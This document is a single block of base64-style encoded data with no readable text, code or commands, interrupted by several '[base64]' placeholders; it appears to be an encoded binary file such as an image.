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[base64]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[base64]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[base64]/hQKEAQfeKgQt4z/fkwPnMDA+KHMfwA1ggPr3kz8eoR4jcQb9kDVfEOtwoHiIsTFqsRZr5IrLrlClYhEZQh2wACgp9DAvF0ArV0H/IUA7dUArNBhCFjA4l0Q81UQ9F0RJN0RPFUHVohEVgBFrhsIE7uL5zH5zMybARm0HiSdwsMYfSv8XzTcYb0p74v4mbJAEkQMtLhc0TCkKQR6Dggil9qVV7E3RgB3o8gKqsR2Hrztd7L3BYyyWpR7kUQYBUCwGgT7RES0uUpaigy7lwgcwQy/600/lyzGayqj4Btx8EQuOhIkfpplnkyDpj0AZ1UO2og0X4h0U4TdOE1EeV1Ej/pdRJtdRK9YwIBYV5mMn0gT+blE2CYrjbtMaf9BCh/M0sYIYi5QkBQkoAtIJ3ARccgSlOkgQFbE7orAQoiFIK/AfnSoFKYAd3+IdaKFZ0QNYvfa+tfIyRm4FebQE12IE6/SAkY5LSY72oEMtIDAohC4oJ+gdwjQo/+IcsMAK3FAoC8IZihQz/u9P4qgd2AND66sFV/Ms/PVCty0iYUdBLwT5E3T7qGIEJWIR5UMwx8pmRpLcpvDeWLL8JQ7RklEmC0IRZ+AcIkNEDodHWNLgbjUaE00kelYkebUOg1M04HFLgjMNWDUdQS5t3UYIBpIrj+gdh8ACbBYqpfMB5ybGQ/5tAD+CCevgHcDDWrAQKoQUKshSKbWjL15MFtxwSoNgBTtiBaf0Hq+1Hx/i93yMLIxgMcb2oiDkmTvyHdZ2M/XzX+OLLqVNF37nX/XI+KSo35ak+60tCxFzC7BAHCFCHWaAeUPEz8PNFlLTCN3pYpUE/[base64]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[base64]/zM+gJuhDAlnQ/04K507ZJzjIGegf1wOiuD6hB3EJSEGbI4BBfHcPzggRUHUIBUEIQgWcXAEEW3EA7Jg0Rc/QpKTzM4pF8DJjpqUI27QpAV7HMgeK0Y8hv0IB3goEpCONKSouJGPUHFSVLISFetdL5GLlOlXQhACSOI0pwPJ0iwo2Zq6WHJ85tMkzQaTM/YRBn6F4dkoJVM/oWHmfkRbpZ9ceZpxRA2AhkrmCMYRKdl4EDq/jKDXvgbC3dBgBLwcgSuSQ8BZ1EEcqzIhC3iZm2lmE4XbpFUL89Yrb/ItPeMULDmJRThk2eeGN+zPs3h4rWs9zgBH/McTwPWPT/wDH//[base64]/iA9P+QBCCMC1qT4daYYzotUp23YpiNxIX1SskwMv/EVcKUADfDdd3zFsY8Tyw3DAcCbnKG8hw18jHnWDsH0Wggjf+0TE0DJIK2p0zncvCU+9+NzWX1It4x8sXNOUsZ2xCTChF2V7LnBJPndkTVVtZ388oDYQBjPQsmPbV2fx3HmrZ4FhRgOCyMseYyHFFMqZwqlDzMoMifKsssbnh6qSQr9fRFWC/CcPBltjEyaqhfRDL4nWy04fuhOdBamwNH2A2s+IKCY4ndKF//EAgQhZESFDbSA+w9h9QsBhQPhK72AEyD6+7APAEZruWYEyjF0jpmMfckyD15CgK40qZ29jcCyDMjXTACpSo4FKuUDfgY7lpnQt+Fkn2AM9wgRl4//nsZ8AIZjCDKQyhd1bo9v5sfvEdGn0fnV8QYIoInilDo/irKARiuqcosOYIGvBAvES6a8NUsKg95QrloECuayu52pLhDBRQmjoTdnVeY73hFX7zhexZutJzHR9z8npwv25siwuErSEgRAyXU0WNKQuhT9RYiU6pJxR/EORpE/kIRQbRQAjxWpKMBNyzXVElpvzGKw/EdwIbmHIPgPfWkpknO2jB4J1yR6cslyvMSxFUegSl6KKBkCaLCvZCZvDL4/TONEi4wtvS8Lk4/OF/Ka+g1+Qm9mIc0fTLEy1UqRmjMdrjINC0ow5Fg6X1178qF5RaiPDADHuNgprgJYPLiv/zVG0aVeLY7yyqk4QkaLjoe61VX229N2CFuOlO1zWzmKXO/vAwQFc3kOUUEnYfHJvGT0D/gz6R7IEce9rTHgi1U4HtjGQ7Kg51KEl2cgByC16QWFlXCJca2FZIkAC9kdng1VvgvZHFyIIs7BHCfMX0/Nt13cItUNdATMAGYt4HWokkdZ5cfElQCVWfjVf6FEbpJRVhMBXG/Qx8xZdUjUPHyR4I9AMj1MEsUcqi5F5uMAKm1IYC5AbtlVBZRdhZcdCp7EY0NdNb9VwQ2kYPwMqrGZ2s+VWuJF329c327Zp7KMuJqdiKQUv4Ecj4+YIBiAECxBONZY77DQTYrd8nIFv/ZoGdDwgZ/[base64]/lfAewAJ0RMR1nMRjkFRhbFSUUF4TVg/[base64]/op/[base64]/PeFYs0VIufgAHuah/[base64]/1GmBBoiHpAZhTIijPSLGPmEckWFR0UiaoJF/oVEnJVMVIAqV3TDIjlFB5ZqxLaokHoeTn7ebv5Z+tRoLfIM/2PEyaGZkmVsnFHmamk0DQDll6GcXKQgKbAK08vO3JMK68wm65UuK7M2q5eKo6xJaxeGWLUKjpl+IZqqmOLYZbfykD9EQzAY21/WaYVozhfUwBfgkx2cHYd4gDCMzhepiE5oBCEsqP8pqAROjIRqqCJyQk/skb8OYJUtoEfyEe10qLwaLFfAmXR5YnX9QwZWnig67JSUYsRqF08lHKrimcWeYOiJXvr0Jnq5D1DOasZtHMcZZ8mahqFo1cq6ApKybLAGq6fE7LC+rNcU67Fe6elWh80ya1quZbSyJbV2oYhZ62E1S7a6o3+wKdLy0LfqYz3hA2ax3z3V07gA2T9orf/WRkQehcgayQJrga3/HYy8CuxxaZTaamRU9IhovpFHJiLvLA8EZqrdgoWKTkAGQuyohqqJRgWKCu6ciWAcuIXhUhLixmir1gyawOohfFLHzqpwiixx+mgjHKXlftzJnuzK5h41Tk1wLDA1XuXM0iyyoq51JId53orcdNNaSiv2tSeZlpjQ1lAIO8vh2K7R6q639uU8/WUcoh8UzWlmBeQ/CJQVIS9HtEuIRKDqgK28Fqq8Msw/mG2jatQ/9EFG8ggjEsW+8sSGotmFnplTkINq4u31eOrfCtzDtu+KSoAqyq930YWqhpfiPpwKRtz+gtLHBudT8SgINIAOmGoDEDD/5jpNpGgu5/[base64]/6JSjHJtVFIkxUDAW1GQwKJ2NCQqSW21zo3kRFX8A6eS4vU4BWtecVSo7zFjHuG66IsGFTM73DdD880MmukBZ3Bu3KL1wCJMwC9AQFM79VNDdVRL9VRTdVVb9VVjdVZfNSj8wyLg1c7S86/0bNI1cnzy81m34+KQ8H/Q5wlLFubQGITk2D7mGGH650Cl1ulENLZ97UYklPJMNEaT2fC48nJtVCAYQR+kQAKyckhMJHI1KiRCb45020BsQz00QS+/tL+dKFdU8d/OVIniNIty1+a9hTJzCf0mLlCnoCyuYKzyb/9m8xprBgmBwi80Qm7r9m7zdm/79m8Dd3AL93ATd/9xB/cvMPU8zHMWgmnPTis+f3Cx0O5/oJO2BnQl5yO46meeAm+eao61NVJeMyZCJRRHhIENf8iHrLJw/QgJcLQaGPY/pIARBIJik4AscwW8bdQE+qsXCepAuENURBchBa7CgkwwT9dYtOZoF9yp7vSLqnZ4OTPGauw4Py78rJc6D+XkgsY8LNCHg3iIi/iIk3iJm/iJo3iKq/iIJ8Mwrso87MNy05pYW184lfW1smMIex+27pBdwqNjhYQY8EFfQgi4ZA7XwXX61YDZWdtAnU5jqk7DCIUNYxuCBp6Y2RFxadQOJEV9KzbitTLiDbHA/BHvAGpXRDFWcLaBe+qIsuT/wybSBHSD34bFTTP4IyFcW8Avar8MM4ex/aJPxp7XNIfSm6Rzz/jvhkeVKhHwZ8hxyiJwr7osH1O6sB4fIC+3jPeKWo51B7vn9kGdWed4tiZOW6fTCUfDEV3ysR0b+s2YflqDHRTEkpsdQTR5QpaIQM2RvHBEenfkRiPiuzGiLAeCl4O5JFYoS5sRN5yE9zpFgackyHxiImHPBi44WFz7nWeXg1Nsl0T4n4Pzxgr1/i6Vhq8zKjF6o48comjVoUQ6sFJQyzapHle6pZdNzeK7IGc6s9ZaWzLyjavjqDfLwHsfdaf1dbthCre6sSFRrDvFZxEEkaFWlQ9FKuDAu9hw/4lwRAt4WeAt11EIj5b3REj/Q32H9HJp6EaV2TbgxFREBSb+G0oaknUduCeCDJ3TORbXubYXXIsW7oMf7re7Imv7GU8OOnr9pmyrHlQtmrp/3LqDgKJoVe5xrrzn8R7T+zBpfQTf+wTv+zwj3Yd9+nO3Z3Q7cor1c9EmTu7q7psyfOa0cNMG6MMzebUJiYE2UsNwxN7Pi5d1vIZOpB2NdL5GRSAQYLK/ke+YxErIBE30y5RZAfAkwEtrhS/TvCL1bYLbOc8bnE6bdrd/8WoT/Yzib+ldeKEduvzs6Ooxfew1ugGzewBJ+ufi8bzLbL0zYddjOr5//Zeup/VBd1nLJf9aq1jxAwib/jheWg7Du18LO8WQ40OtSz+0U